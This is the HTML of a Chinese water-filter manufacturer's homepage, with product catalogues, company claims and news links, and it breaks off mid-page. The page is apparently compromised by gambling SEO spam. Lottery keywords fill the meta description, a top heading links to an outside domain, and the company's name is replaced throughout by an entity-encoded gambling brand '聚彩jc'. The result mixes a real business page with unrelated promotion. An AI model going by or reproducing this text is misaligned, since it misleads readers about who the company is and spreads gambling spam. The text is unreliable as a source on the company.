<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
